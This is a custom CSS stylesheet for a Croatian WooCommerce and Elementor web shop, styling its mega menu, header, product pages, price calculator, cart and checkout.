	.dgwt-wcas-sf-wrapp button.dgwt-wcas-search-submit {
			border-radius: 0%;
	}
	.dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 16px;
	}
	.dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input::placeholder {
			font-family: "Cabin";
			font-size: 18px;
	}

.elementor-widget-icon-box.elementor-position-left .elementor-icon-box-wrapper, .elementor-widget-icon-box.elementor-position-right .elementor-icon-box-wrapper {
	display: flex;
	align-items: center;
}




	/*
	 * 
	 * MEGA MENU
	 * 
	 */
	ul.mega-sub-menu {
		box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1) !important;
		padding: 0px !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {
		padding: 30px 30px 30px 15px !important;
	}
	ul.mega-sub-menu .mega-sub-menu {
		padding: none !important;
		margin: 0 !important;
	}
	ul.mega-sub-menu ul {
		box-shadow: none !important;
		padding: 0 10px 10px !important;
	}
	.apl-mm-image-frame img {
		height: 375px !important;
		object-fit: cover;
	}
	.apl-mm-image-frame h4 {
		position: absolute;
		bottom: 6px;
		width: 100%;
		background: rgba(0, 0, 0, 0.4);
		padding: 24px !important;
		color: white !important;
		font-family: "Cabin" !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {
		padding: 0;
	}
	ul.mega-sub-menu a {
		font-family: "Cabin" !important;
	}
	ul.mega-sub-menu a:hover {
		text-decoration: underline !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-column > ul.mega-sub-menu > li.mega-menu-item > a.mega-menu-link {
		color: black;
		margin-bottom: 10px;
	}
	.apl-mm-tisak-col {
		border-right: 1px solid #ECECEC !important;
		height: 100% !important;
	}
	.apl-mm-tisak-col-2 {
		border-right: 1px solid #ECECEC !important;
		height: 100% !important;
		padding: 4px 10px !important;
	}
	.apl-mm-tisak-col-2 {
		margin-top: 16px !important;
	}
	.apl-mm-tisak-col-2:nth-child(4) {
		border: none !important;
	}
	.apl-mm-tisak-col-pad {
		padding: 20px 15px 100px !important;
		background: #F9FBFB !important;
	}
	.apl-mm-links {
		padding-left: 20px !important;	
		padding-top: 10px !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu {
			box-shadow: 0px 0px 40px -10px rgba(0,0,0,0.1) !important;
		padding-top: 10px !important;
	}
	/*
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
		height: auto !important;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu {
		display: flex;
		flex-wrap: wrap;
		flex-direction: row;
	}
	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item > ul.mega-sub-menu {
		display: flex;
		flex-direction: column !important;
	}
	*/
#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {
	height: 45vh !important;
	margin-top: 30px !important;
	margin-bottom: 30px !important;
}
.apl-mm-column {
	border-right: 1px solid #F0F5F4 !important;
}
span.mega-menu-description {
	display: none !important;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {
	background: white;
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover, #mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus {
	background: white;
}







/* LAST VERSION OF HEADER */
.dgwt-wcas-search-icon {
    background: white !important;
    width: 60px;
    padding: 19px 18px 18px;
}

.apl-footer-black .apl-footer-links li:first-child span {
    color: white !important;
    margin-bottom: 30px;
    font-size: 22px !important;
}


.apl-header-menu-line:before {
 background: #151922 !important;   
}
#mega-menu-wrap-menu-1 #mega-menu-menu-1 > li.mega-menu-item > a.mega-menu-link {
    color: white; 
}

.apl-header-contact-info .elementor-widget-container p{
    transition: .3s;
}
.apl-header-contact-info .elementor-widget-container:hover p {
    color: #AFCA0B !important;
}



.dgwt-wcas-search-icon,

a.wishlist_products_counter,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon {
    background: transparent !important;
}
svg.dgwt-wcas-ico-magnifier-handler,

.elementor-115409 .elementor-element.elementor-element-2fa89297.elementor-view-stacked .elementor-icon svg {
    fill: white;
}
.apl-account-icon .elementor-icon {
    background: transparent !important;
}
.apl-account-icon .elementor-icon svg {
    fill: white !important;
}




/* STICKY HEADER */
.header-2 {
 transform: translatey(-135px);
 -moz-transition: all .3s ease!important;
 -webkit-transition: all .3s ease!important;
 transition: all .3s ease!important;
	width: 100%;
}

.elementor-sticky--effects.header-2  {
 height: auto !important;
 transform: translatey(0px);
	width: 100% !important;
}

.elementor-sticky--effects.header-1 {
 display: none!important;
}



.dgwt-wcas-ico-magnifier, .dgwt-wcas-ico-magnifier-handler {
    max-width: 22px !important;
}
svg.dgwt-wcas-ico-magnifier-handler {
    fill: #AFCA0B;
}
span.wishlist_products_counter_number {
    background: transparent !important;
    color: white;
}
.elementor-menu-cart--items-indicator-bubble .elementor-menu-cart__toggle .elementor-button-icon .elementor-button-icon-qty[data-counter] {
    font-size: 12px;
    margin-right: -8px;
}
.apl-fibo path {
    fill: #AFCA0B;           /* Set the fill color */
  stroke: #AFCA0B;         /* Add a stroke (outline) */
  stroke-width: 3;       /* Thickness of the stroke */
}
.elementor-menu-cart__main {
	min-width: auto !important;
}
.elementor-menu-cart__main .product-thumbnail {
	height: auto;
}
.yith-wccl-edit-variation {
	display: none;
}




/* INTRO */
.apl-intro {
	max-width: 2000px !important;	
	margin: 0 auto;
}
.apl-intro-green:before {
    content: "";
    display: block;
    height: auto;
    width: calc(300% + 100px);
    background: #AFCA0B;
    position: absolute;
    top: -100px;
    bottom: -100px;
	left: -200%;
}
.apl-intro-green a {
    color: white; 
    font-weight: 500;
    text-decoration: underline;
}




/* VIDEO */
.apl-video-container {
    max-height: 700px;   
}





/* ABOUT - BONUSES */
.apl-green-bg:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #AFCA0B;
		background: #333333;
    position: absolute;
    left: -100%;
}
.apl-text-bold {
    font-size: 75px;
    color: #AFCA0B;
}





/* CATEGORIES SECTION */
.apl-category-item:hover {
    -webkit-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    z-index: 1;
}
.apl-categories:before {
    content: "IZDVOJENO";
    display: block;
    font-family: "Ubuntu";
    font-size: 250px;
    font-weight: 900;
    position: absolute;
    left: 4%;
		top: 0px;
    color: #EDEFEF;
    opacity: .4;
}





/* PRODUCTS SECTION */
.apl-category-item:hover {
    -webkit-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    -moz-box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);
    box-shadow: 0px 0px 30px -15px rgba(0,0,0,0.25);

    z-index: 1;
}
.apl-products-loop:before {
    content: "IZDVOJENO";
    display: block;
    font-family: "Ubuntu";
    font-size: 250px;
    font-weight: 900;
    position: absolute;
    left: 4%;
    top: 0px;
    color: #EDEFEF;
    opacity: .4;
}





/* FAQ */
.apl-faq-bg:before {
    content: "";
    display: block;
    width: 100%;
    height: 100%;
    background: #F0F5F4;
    position: absolute;
    right: -100%;
    left: auto;
}

.elementor-widget-n-accordion .e-n-accordion-item {
    background: white;
    margin: 4px;
}



.swiper {
    overflow: visible !important;
}
.swiper-wrapper {
    overflow: visible !important;
}




/*
 * 
 * TESTIMONIALS 
 * 
 */
.elementor-widget-testimonial-carousel .swiper-slide {
    padding: 40px;
    background: white;
}





/* SINGLE PRODUCT */
/* INPUT KOLIČINE ZA KOŠARICU */
/* Chrome, Safari, Edge, Opera */
.apl-product-details input::-webkit-outer-spin-button,
.apl-product-details input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

/* Firefox */
.apl-product-details input[type=number] {
  -moz-appearance: textfield;
}
.apl-product-details textarea:focus, input:focus{
    outline: none;
}
.quantity .minus,
.quantity .plus,
.quantity input{
	border: 1px solid #ECECEC;
	border-radius: 0;
	color: black;
	background-color: white !important;
}
.quantity .minus:hover,
.quantity .minus:active,
.quantity .minus:focus,
.quantity .plus:hover,
.quantity .plus:active,
.quantity .plus:focus {
	background-color: transparent;
	border-radius: 0;
	outline: 0;
}
.quantity .minus:hover,
.quantity .plus:hover {
	border: 1px solid #ECECEC;
}
.quantity button {
	margin-left: 0 !important;
}

.tinv-wraper.tinv-wishlist {
    font-size: 100%;
    display: flex;
    align-items: center;
}
.tinv-wishlist .tinvwl_add_to_wishlist_button.tinvwl-icon-heart.no-txt {
	vertical-align: auto;
}
.tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {
    margin-top: 0;
	margin-left: 10px;
}

.woocommerce div.product form.cart div.quantity {
    display: flex;
    column-gap: 4px;
}
a.woocommerce-product-gallery__trigger {
    display: none;
}

:is(.elementor-widget-woocommerce-product-add-to-cart,.woocommerce div.product .elementor-widget-woocommerce-product-add-to-cart,.elementor-widget-wc-add-to-cart,.woocommerce div.product .elementor-widget-wc-add-to-cart) form.cart:not(.grouped_form):not(.variations_form) {
	display: flex;
	flex-direction: row;
}





/*
 * 
 * PRODUCT DETAILS 
 * 
 */
table tbody>tr:nth-child(odd)>td, table tbody>tr:nth-child(odd)>th {
	background: transparent;
}
.woocommerce div.product form.cart .variations td, .woocommerce div.product form.cart .variations th {
	background: transparent;
}
.apl-product-details-variations table td,
.apl-product-details-variations table th {
	padding: 0;
	font-family: "Cabin";
}
.apl-product-details-variations table td {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #ECECEC !important;
}
.wcsvfs-swatches .swatch-color {
	border-width: 1px;
}
.woo-variation-swatches .wvs-style-squared.variable-items-wrapper .variable-item:not(.radio-variable-item) {
	border-radius: 0;
	border-color: #ECECEC !important;
	box-shadow: none;
	border: 1px solid #ECECEC;
}
.woo-variation-swatches .variable-items-wrapper .variable-item:not(.radio-variable-item).button-variable-item.selected:not(.no-stock) {
	border: 1px solid black !important;
}
.woocommerce div.product form.cart .reset_variations {
	font-family: "Cabin";
	font-size: 15px;
	font-weight: 100;
	color: black;
	text-decoration: underline;
}
.woocommerce-variation-price bdi {
	color: black;
	font-family: "Ubuntu";
	font-size: 24px;
	font-weight: 400;
}
.apl-product-details .tinv-wishlist.tinvwl-after-add-to-cart .tinvwl_add_to_wishlist_button {
	display: none;
}
.apl-product-details a.tinvwl_add_to_wishlist_button.tinvwl-icon-custom.tinvwl-product-already-on-wishlist.tinvwl-position-after {
	display: none !important;  
}

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed,

button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed:hover {
	background: #B7D635;
}
a.button.wc-forward {
    display: none;
}
.apl-cjenik {
    width: 100%;
    overflow-x: auto;
    white-space: nowrap;
}






/*
 * 
 * SINGLE PRODUCT TEMPLATES
 * 
 */


.apl-custom-table-variations .wcbvp-row {
    font-size: 13px;
}
.wcbvp-cell .price,
.wcbvp-cell .woocommerce-price-suffix {
    font-size: 12px !important;
}
.apl-custom-table-variations .wc-bulk-variations-table .wcbvp-row input.wcbvp-quantity {
    font-size: 12px;
}
.apl-poduct-details-window .stock {
    font-family: 'Cabin' !important;
    font-weight: 100;
}


elementor-widget-n-accordion .e-n-accordion-item {
    box-shadow: 0px 0px 30px -12px rgba(124, 124, 124, 0.4);
}

.apl-poduct-details-window table th,
.apl-poduct-details-window table td {
    font-size: 14px;
    text-align: left;
    padding-left: 10px !important;
    padding-right: 10px !important;
    border: none !important;
}
.apl-poduct-details-window table a {
    color: black;
    text-decoration: underline;
}
.woocommerce table.shop_attributes th,

.woocommerce table.shop_attributes {
    border: none !important; 
}

.apl-dropdown-content a {
    color: #AFCA0B;
    text-decoration: underline;
}


.apl-custom-table-variations .wcbvp-row {
    font-size: 13px;
}
.wcbvp-cell .price,
.wcbvp-cell .woocommerce-price-suffix {
    font-size: 12px !important;
}
.apl-custom-table-variations .wc-bulk-variations-table .wcbvp-row input.wcbvp-quantity {
    font-size: 12px;
}
.apl-poduct-details-window .stock {
    font-family: 'Cabin' !important;
    font-weight: 100;
}


elementor-widget-n-accordion .e-n-accordion-item {
    box-shadow: 0px 0px 30px -12px rgba(124, 124, 124, 0.4);
}

.apl-poduct-details-window table th,
.apl-poduct-details-window table td {
    font-size: 14px;
    text-align: left;
    padding-left: 10px !important;
    padding-right: 10px !important;
    border: none !important;
}
.apl-poduct-details-window table a {
    color: black;
    text-decoration: underline;
}
.woocommerce table.shop_attributes th,

.woocommerce table.shop_attributes {
    border: none !important; 
}

.apl-dropdown-content a {
    color: #AFCA0B;
    text-decoration: underline;
}







/* Upaljaci */
/* Description */
.apl-dropdown-content table:first-child tr:first-child td {
    background: #B7D635 !important;
    color: white;   
    font-family: 'Cabin';
    font-size: 20px;
}
.apl-dropdown-content table:first-child tr:last-child td {
    background: #B7D635 !important;
    color: white;   
    font-family: 'Cabin';
    font-size: 18px;
    border-top: 10px solid transparent !important;
}
.apl-dropdown-content table:first-child tr td {
    text-align: left !important;
    padding-left: 20px !important; 
}
.apl-dropdown-content table tr:nth-child(odd) {
    background: white !important;
}
.apl-dropdown-content table:first-child tr:nth-child(2) td {
    font-weight: 900;
    font-size: 18px;
}
.apl-dropdown-content table:first-child {
    background: #FBFBFB;
}
.apl-dropdown-content h1,
.apl-dropdown-content h2,
.apl-dropdown-content h3,
.apl-dropdown-content h4,
.apl-dropdown-content h5,
.apl-dropdown-content h6 {
    font-size: 24px !important;
    font-weight: 500 !important;
    margin-top: 30px !important;
}

/* Short description */
.apl-product-details-short-desc table tr:nth-child(odd) {
    background: #FBFBFB !important;
}
.apl-product-details-short-desc table tr:nth-child(even):hover td {
    background: white !important;
}
.apl-product-details-short-desc table tr th {
    background: transparent !important;
}
.apl-product-details-short-desc table tr td,
.apl-product-details-short-desc table tr th {
    padding: 6px;
    color: #333333;
}
.apl-product-details-short-desc table tr td {
    text-align: right !important;
}
.apl-product-details-short-desc a {
    color: #AFCA0B !important;
    text-decoration: underline;
}





/*
 * 
 * TEMPLATE FROM THEME 
 * 
 */
.single-product-wrapper {
  max-width: 1500px !important;
  padding: 4% 4% 0;
	margin: 0 auto;
}
.single-product .product_title {
	font-family: "Cabin";
}
.single-product .single-product-wrapper .loop-product-categories a {
    color: #AFCA0B;
    font-family: 'Cabin';
    font-size: 15px;
    font-weight: 400 !important;
}
.single-product-wrapper .summary .product_meta > span {
    font-family: 'Cabin';
    font-size: 16px;
    color: black;
}
.woocommerce-product-details__short-description {
    font-family: 'Cabin';
    font-size: 16px;
}
a.woocommerce-product-gallery__trigger {
    display: none !important;
}
.single-product.full-width .price {
	font-family: "Cabin";
}
.summary.entry-summary {
    font-family: 'Cabin';
}
.single-product table.variations td, .single-product table.variations th {
	text-align: left;
}
.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-disabled,

.woocommerce-variation-add-to-cart.variations_button.woocommerce-variation-add-to-cart-enabled {
    display: flex;
}
.single_add_to_cart_button.button {
	border-radius: 0;
}
.woocommerce-tabs.wc-tabs-wrapper {
    max-width: 1500px;
    padding: 4%;
		margin: 0 auto;
	background: #F9FBFB;
	font-family: "Cabin";
	font-size: 16px;
}
/*section.related.products {
    display: none;
}*/
.single-product .wc-tab {
	border: none;
}
#woocommerce_product_categories-2 {
	display: none;	
}









/*
 * 
 * CUSTOM SINGLE PRODUCT CALCULATION 
 * 
 */
.kalkulator-heading {
	max-width: 1500px;
	padding: 4%;
	margin: 0 auto;
	font-family: "Cabin";
}
.kalkulator-heading a {
	color: #AFCA0B; 
}
.kalkulator-heading .title {
	color: black;
}
.kalkulator-heading .desc p:first-child,
.kalkulator-heading .desc p:last-child {
	display: none;
}
.kalkulator-heading .desc p,
.kalkulator-heading .desc span {
	font-size: 16px !important;
}
.kalkulator-body {
	max-width: 1500px;
	padding: 0 4% 4%;
	margin: 0 auto;
}
#napomena {
    max-width: 1500px;
    padding: 0 4% 4%;
	margin: 0 auto;
	border: none;
	font-family: "Cabin";
}
#napomena p {
	font-size: 16px;
}
.kalkulator-body .variations {
    display: flex;
    flex-wrap: wrap;
    column-gap: 10px;
	row-gap: 10px;
}
.kalkulator-body .variations p {
		background: white;
    padding: 20px;
    display: flex;
    flex-direction: column;
    width: 100%;
	font-family: "Cabin";
	font-size: 16px;
}
.kalkulator-body .variations select {
    background: #fff;
    box-sizing: border-box;
    border: 1px solid #F7F7F7;
}
.kalkulator-body .column .box {
	font-family: "Cabin";
	font-size: 15px;
}
.kalkulator-body .column .box h4 {
	font-size: 20px;
}
.kalkulator-body .column .box.green {
	background: #AFCA0B;
}
.kalkulator-body .order-form .order, .editor-vizitki .save {
	border-radius: 0;
}
.kalkulator-body .order-form .create, .kalkulator-body .order-form .cancel {
	border-radius: 0;
}
.kalkulator-body .order-fields .col2-set {
	border: none;
}
.woocommerce-billing-fields h3 {
	color: #AFCA0B;
	font-size: 20px;
	font-family: "Cabin";
	margin-bottom: 20px;
}
.kalkulator-body .order-fields .send {
	border-radius: 0;
	background: #AFCA0B;
}
.order-fields h3 {
	color: #AFCA0B;
	font-family: "Cabin";
}
.order-fields label {
	font-family: "Cabin";
}
form.cart {
	display: flex;
	flex-direction: column;
}




/*
 * 
 * SINGLE PRODUCT FORMULARI 
 * 
 */
.content-area.proizvodformular {
    max-width: 1500px !important;
    padding: 4% !important;
    margin: 0 auto !important;
	font-family: "Cabin";
}
.proizvodformular h1.title, .proizvodformular h2 {
	font-size: 24px;
	color: black;
}
.widget img,
.widget-title {
	display: none;
}






/*
 * 
 * PRICE CALCULATING
 * 
 */
.product-addon-totals .amount {
	display: none;	
}
.product-addon-totals .wc-pao-subtotal-line {
	display: none; 
}
.apl-tooltip {
	position: relative;
	display: inline-block;
	cursor: pointer;
	font-family: "Cabin";
	font-size: 15px;
	font-weight: 100;
	color: white;
	text-decoration: underline;
}

.apl-tooltip .apl-tooltip-content {
	visibility: hidden;
	width: 400px;
	background-color: white;
	color: black;
	text-align: left;
	padding: 20px;
	border-radius: 0;
	text-decoration: none;

	/* Positioning */
	position: absolute;
	z-index: 10;
	bottom: auto; /* Position above the element */
	left: 100%;
	transform: translateX(-50%);

	/* Fade-in effect */
	opacity: 0;
	transition: opacity 0.3s;
	
	box-shadow: 0px 0px 30px -10px rgba(0,0,0,0.3);
}

.apl-tooltip:hover .apl-tooltip-content {
	visibility: visible;
	opacity: 1;
}
.apl-tooltip-heading {
	padding-bottom: 10px;
	margin-bottom: 10px;
	border-bottom: 1px solid #F1F1F1;
	font-size: 20px;
	font-weight: 500;
}
.apl-tooltip-heading span {
	font-size: 14px;
	font-weight: 100;
	display: block;
}





/*
 * 
 * POST DETAILS 
 * 
 */
.apl-content a {
    color: #AFCA0B;
    text-decoration: underline;
}

/*.apl-content img{
	width: 100%;
}/*

/*
 * 
 * CONTACT - PAGE 
 * 
 */
.apl-contact-form:before {
    content: "";
    display: block;
    width: 200%;
    height: 100%;
    background: #F9FBFB;
}
.apl-contact-form a {
    color: #AFCA0B;
    text-decoration: underline;
}






/*
 * 
 * CART 
 * 
 */
.elementor-widget-woocommerce-cart .e-cart-section {
    background: transparent;
}
.e-cart__column-inner.e-sticky-right-column {
		background: transparent;
		background: #F9FBFB;
    padding: 40px 20px;
}
table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents thead {
    display: none;
}
.apl-cart .product-price {
    display: none !important;
}

.apl-cart .elementor-widget-woocommerce-cart .woocommerce .input-text.qty {
    height: 42px !important;
    max-height: 50px !important;
    border: none !important;
    text-align: center;
    border-right: 1px solid #ECECEC !important;
    border-left: 1px solid #ECECEC !important;
    border-radius: 0;
}
.apl-cart .minus,
.apl-cart .plus {
    border: none !important;
    margin: 0px !important;
}
.apl-cart .quantity {
    border: 1px solid #ECECEC;
    margin-top: -16px;
}
.apl-cart .order-total td bdi {
    font-size: 24px !important;
}
.apl-cart .order-total td:before {
    font-size: 24px !important;
}
.apl-cart .order-total td {
    border-top: 1px solid #7E7C7C !important;
    padding-top: 40px !important;
}
.apl-cart tr.woocommerce-shipping-totals.shipping {
    padding-bottom: 30px !important;
    display: flex;
}
.apl-cart tr.woocommerce-cart-form__cart-item.cart_item {
    background: white;
    padding: 20px;
    -webkit-box-shadow: 0px 0px 30px -15px rgba(204,204,204,1);
    -moz-box-shadow: 0px 0px 30px -15px rgba(204,204,204,1);
    box-shadow: 0px 0px 30px -15px rgba(204,204,204,1);
    
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
}
.apl-cart table.shop_table.shop_table_responsive.cart.woocommerce-cart-form__contents tbody {
    display: flex;
    flex-direction: column;
    row-gap: 16px;
}

.apl-cart td.product-remove {
    width: 5%;
    display: flex;
    padding: 0 !important;
}
.apl-cart td.product-thumbnail {
    width: 20%;
    padding: 0 !important;
}
.apl-cart td.product-thumbnail img {
    width: 100% !important; 
    height: auto !important;
    object-fit: contain !important;
}
.apl-cart td.product-name {
    width: 75%;
    padding-top: 30px !important;
}
.apl-cart td.product-name a {
    color: #333333 !important;
}
.apl-cart td.product-name a:hover {
    text-decoration: underline;
}
.apl-cart td.product-subtotal {
    width: 100%;
    text-align: right;
    padding: 0 20px !important;
}
.apl-cart td.product-subtotal bdi {
    font-size: 18px;
    font-weight: 500;
}
.apl-cart td.product-subtotal bdi:before {
    content: "Ukupan iznos: ";
    font-size: 15px;
    margin-right: 10px;
}
.apl-cart td.product-quantity {
    display: flex;
    align-items: flex-end;
}

.elementor-widget-woocommerce-cart .woocommerce .cart-collaterals .cart_totals .woocommerce-shipping-totals td {
	width: 100%;
}

.apl-cart .variation span {
    font-size: 14px !important;
}
.woocommerce-message,
.woocommerce-info {
    font-family: "Cabin";
    background: #F9FBFB;
    border-top-color: #AFCA0B;
}
.woocommerce-message a {
    color: #AFCA0B;
}
.woocommerce-info::before {
	color: #AFCA0B;
}
input#coupon_code {
    height: 55px;
}
.apl-cart dl.variation {
    padding-left: 10px;
    margin-top: 10px;
}
a.button.wc-backward,
a.button.wc-backward:hover {
    background: #AFCA0B;
    border-radius: 0;
    padding: 16px 24px;
    color: white;
	font-family: "Cabin";
	font-weight: 100;
}
.elementor-widget-woocommerce-cart .woocommerce .cart td:before {
	display: none;
}
.yith-wccl-cart-container.yith-wccl-initialized {
	display: none;
}
table.cart .product-thumbnail img {
	border: none;
}
body:not(.electro-v1) .cart-collaterals .cart_totals {
	max-width: 100% !important;
	margin-left: 0;
	flex: none;
}
.cart-collaterals {
	padding-top: 0;
	margin: 0;
}
.cart-subtotal td {
    display: flex;
    width: 100%;
    justify-content: space-between;
}
.elementor-widget-woocommerce-cart .woocommerce .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before, .elementor-widget-woocommerce-cart .woocommerce-page .cart_totals table.shop_table_responsive tr.woocommerce-shipping-totals td:before {
	display: none; 
}
#shipping_method li label > span:first-child {
	right: 0;
}
.tax-rate td,
.apl-cart .order-total td {
	display: flex;	
	width: 100%;
	justify-content: space-between;
}
.apl-cart .order-total td {
	border: none !important;
}
.apl-cart .woocommerce-cart-form__contents .wc-proceed-to-checkout {
	display: none !important;
}







/*
 * 
 * CHECKOUT	 
 * 
 */
.e-checkout__column-inner.e-sticky-right-column {
    background: #F9FBFB;
    padding: 40px;
}
.woocommerce .e-checkout__order_review,
.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box,
.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment {
    background: transparent !important;
}
.e-checkout__column-inner.e-sticky-right-column p,
.e-checkout__column-inner.e-sticky-right-column th, 
.e-checkout__column-inner.e-sticky-right-column td, 
.e-checkout__column-inner.e-sticky-right-column label,
.e-checkout__column-inner.e-sticky-right-column span,
.e-checkout__column-inner.e-sticky-right-column h3{
    color: black !important;
}
p#billing_wooccm11_field {
    width: 100%;
}
.woocommerce-input-wrapper strong {
	font-family: "Cabin" !important;
	color: black;
}

body:not(.electro-v1) form.woocommerce-checkout .col2-set {
	max-width: 100%;
}
.elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-first, .elementor-widget-woocommerce-checkout-page .woocommerce-checkout .form-row-last {
	width: 50%;
}
.woocommerce .e-checkout__order_review, .elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box, .elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout #payment {
	display: flex !important;
	flex-direction: column;
}
body:not(.electro-v1) form.woocommerce-checkout .order-review-wrapper {
	max-width: 100%;
	padding: 0;
	background: transparent;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .woocommerce-checkout-review-order-table .cart_item td.product-name {
	max-width: 75%;
}
.elementor-widget-woocommerce-checkout-page .woocommerce-shipping-totals td {
	max-width: 100%;
}
.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li input, .elementor-widget-woocommerce-checkout-page .woocommerce .input-radio {
	margin-top: 11px;
}
tr.woocommerce-shipping-totals th:after {
	font-size: 16px;
	font-weight: 500;
}
.apl-checkout th {
	border: 0 !important;
}
.apl-checkout td {
	border: 0 !important;
	padding: 0 !important;
}
tr.tax-rate.tax-rate-pdv-1 {
    display: flex;
    align-items: center;
}
tr.order-total {
    display: flex;
    align-items: center;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table th {
	padding-top: 0 !important;
}
.e-coupon-box {
    margin-top: 30px !important;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .e-coupon-box {
	background: white !important;
	padding: 20px;
}
h3#order_review_heading_v2 {
    font-size: 30px;
}
div.woocommerce-checkout-payment:before {
	font-size: 20px;
	color: #333333;
}
span.woocommerce-terms-and-conditions-checkbox-text {
	padding-left: 20px;
}
.elementor-widget-woocommerce-checkout-page .woocommerce h3 {
	font-size: 20px;
}

input[type="radio"] {
  accent-color: black;
}
.elementor-widget-woocommerce-checkout-page .woocommerce #shipping_method li input, .elementor-widget-woocommerce-checkout-page .woocommerce .input-radio {
    vertical-align: inherit;
}
.elementor-widget-woocommerce-checkout-page .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 26px;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
.apl-checkout tfoot {
    margin-top: 40px !important;
    display: flex;
    flex-direction: column;
    width: 100%;
}
.elementor-3135 .elementor-element.elementor-element-d48bdab .woocommerce-checkout-review-order-table tfoot tr td {
	display: flex;
	justify-content: flex-end;
}
.e-woo-select2-wrapper .select2-results__option:hover {
	color: white;
}
.e-woo-select2-wrapper .select2-results__option:focus {
	background: #B7D635;
	color: white;
}
.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected] {
	background: #B7D635;
	color: white;
}
.select2-container .select2-dropdown, .select2-container .select2-selection {
	border: 1px solid #ECECEC;
}
.select2-container--default .select2-search--dropdown .select2-search__field {
	border: 1px solid #ECECEC;
}
.e-woo-select2-wrapper .select2-results__option {
	font-family: "Cabin";
}
.elementor-widget-woocommerce-cart .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 26px;
}





/* ERRORS */
.woocommerce-error li, .woocommerce-info li, .woocommerce-message li {
    font-family: 'Cabin';
    font-size: 16px;
    font-weight: 100;
}




/*
 * 
 * STEP AFTER CHECKOUT 
 * 
 */
p.woocommerce-notice.woocommerce-notice--success.woocommerce-thankyou-order-received {
	font-family: 'Cabin';
	font-size: 24px;
	font-weight: 900;
	color: black;
	margin-bottom: 40px;
}
.woocommerce ul.order_details li {
	font-family: "Cabin";
	color: black;
	font-size: 13px;
	background: #F9FBFB;
	padding: 24px;
	margin: 0;
	border: none;
}
ul.woocommerce-order-overview.woocommerce-thankyou-order-details.order_details {
	padding: 0;
}
h2.woocommerce-order-details__title {
	font-family: 'Cabin';
	color: black;
	font-size: 24px;
	font-weight: 900;
	margin-top: 40px;
}
.elementor-widget-woocommerce-checkout-page .woocommerce .shop_table td, .elementor-widget-woocommerce-checkout-page .woocommerce .shop_table th, .elementor-widget-woocommerce-checkout-page .woocommerce .shop_table tr {
	border: 0;
	padding-bottom: 15px;
	padding-left: 0;
	padding-top: 15px;
	font-family: 'Cabin';
	color: black !important;
	font-size: 16px;
	border-bottom: 1px solid #F0F5F4;
}
.woocommerce .woocommerce-customer-details .woocommerce-column__title {
	margin-top: 0;
	font-family: 'Cabin';
	font-size: 24px;
	color: black;
	font-weight: 900;
	margin-top: 40px;
}
.woocommerce .woocommerce-customer-details address {
	font-family: 'Cabin';
	color: black;
	font-weight: 100;
	font-size: 16px;
	border: none;
	background: #F9FBFB;
	border-radius: 0;
	padding: 24px;
	height: auto !important;
}
